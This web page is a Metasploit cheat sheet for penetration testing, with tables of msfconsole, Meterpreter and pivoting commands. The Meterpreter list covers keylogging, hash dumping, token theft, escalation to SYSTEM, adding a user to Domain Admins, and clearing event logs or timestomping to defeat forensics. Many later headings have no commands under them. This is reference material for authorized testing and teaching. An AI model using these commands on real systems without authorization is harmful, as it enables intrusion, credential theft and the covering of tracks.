Pentesting
Metasploit CheatSheet
CheatSheet

Metasploit
The Metasploit Framework is a Ruby-based penetration testing platform that writing, testing, and executing exploit code.
Metasploit contains a suite of tools to test security vulnerabilities, enumerate networks, execute attacks, and evade detection.
MSFconsole Commands
| Command | Description |
|---|---|
show exploits | Show all exploits within the Framework. |
show payloads | Show all payloads within the Framework. |
setg | Set a specific value globally (for example, LHOST or RHOST). |
show options | Show the options available for a module or exploit. |
show targets | Show the platforms supported by the exploit. |
set target | Specify a specific target index if you know the OS and service pack. |
set payload | Specify the payload to use. |
show advanced | Show advanced options. |
sessions -l | List available sessions (used when handling multiple shells). |
sessions -i | Interact with a session. |
sessions -K | Kill all live sessions. |
sessions -c | Execute a command on all live Meterpreter sessions. |
sessions -u | Upgrade a normal Win32 shell to a Meterpreter console. |
Meterpreter Commands
| Command | Description |
|---|---|
migrate <proc. id> | Migrate to the specific process ID (PID is the target process ID gained from the ps command). |
list_tokens -u | List available tokens on the target by user. |
list_tokens -g | List available tokens on the target by group. |
impersonate_token <DOMAIN_NAME\USERNAME> | Impersonate a token available on the target. |
steal_token <proc. id> | Steal the tokens available for a given process and impersonate that token. |
drop_token | Stop impersonating the current token. |
getsystem | Attempt to elevate permissions to SYSTEM-level access through multiple attack vectors. |
shell | Drop into an interactive shell with all available tokens. |
execute -f <cmd.exe> -i | Execute cmd.exe and interact with it. |
execute -f <cmd.exe> -i -t | Execute cmd.exe with all available tokens. |
execute -f <cmd.exe> -i -H -t | Execute cmd.exe with all available tokens and make it a hidden process. |
rev2self | Revert back to the original user you used to compromise the target. |
reg | Interact, create, delete, query, set, and much more in the target’s registry. |
setdesktop | Switch to a different screen based on who is logged in. |
screenshot | Take a screenshot of the target’s screen. |
upload | Upload a file to the target. |
download | Download a file from the target. |
keyscan_start | Start sniffing keystrokes on the remote target. |
keyscan_dump | Dump the remote keys captured on the target. |
keyscan_stop | Stop sniffing keystrokes on the remote target. |
getprivs | Get as many privileges as possible on the target. |
uictl enable <keyboard/mouse> | Take control of the keyboard and/or mouse. |
background | Run your current Meterpreter shell in the background. |
hashdump | Dump all hashes on the target. |
use sniffer | Load the sniffer module. |
sniffer_interfaces | List the available interfaces on the target. |
sniffer_dump <pcapname> | Start sniffing on the remote target. |
sniffer_start <packet-buffer> | Start sniffing with a specific range for a packet buffer. |
sniffer_stats | Grab statistical information from the interface you are sniffing. |
sniffer_stop | Stop the sniffer. |
add_user -h | Add a user on the remote target. |
add_group_user <'Domain Admins'> -h | Add a username to the Domain Administrators group on the remote target. |
clearev | Clear the event log on the target machine. |
timestomp | Change file attributes, such as creation date (antiforensics measure). |
reboot | Reboot the target machine. |
Importing External Exploits into MSFConsole
The default directory where all the modules, scripts, plugins, and msfconsole proprietary files are stored is /usr/share/metasploit-framework. Alternatively, you can use the folder /home/username/.msf4. To import a module, you just need to copy it into one of the previous folders and use the reload_all command. Alternatively, you can load a module at runtime by using loadpath /usr/share/metasploit-framework/modules/.
Meterpreter Pivoting
| Command | Description |
|---|---|
portfwd add -R -l 8443 -p 1234 -L 10.10.14.15 | Set up a local port forwarding rule to forward all traffic destined to port 1234 on 10.10.14.15 to port 8443 on our attack host |
run autoroute -s 172.16.9.0/23 | Set up a route to the 172.16.9.0/23 subnet |
Search for module:
Specify and exploit to use:
Specify a Payload to use:
Show options for the current modules:
Set options:
Start exploit:
Useful Auxiliary Modules
Port Scanner:
DNS Enumeration:
FTP Server:
Proxy Server:
MSFVenom
Here is the cheatsheet of MSFVenom
Metasploit Meterpreter
Base Commands:
File System Commands:
Process Commands:
Network Commands:
Misc Commands:
Additional Modules:
Managing Sessions
Multiple Exploitation:
Run the exploit expecting a single session that is immediately backgrounded:
Run the exploit in the background expecting one or more sessions that are immediately backgrounded:
List all current jobs (usually exploit listeners):
Kill a job:
Multiple Sessions:
List all backgrounded sessions:
Interact with a backgrounded session:
Background the current interactive session:
Routing Through Sessions:
All modules (exploits/post/aux) against the target subnet mask will be pivoted through this session.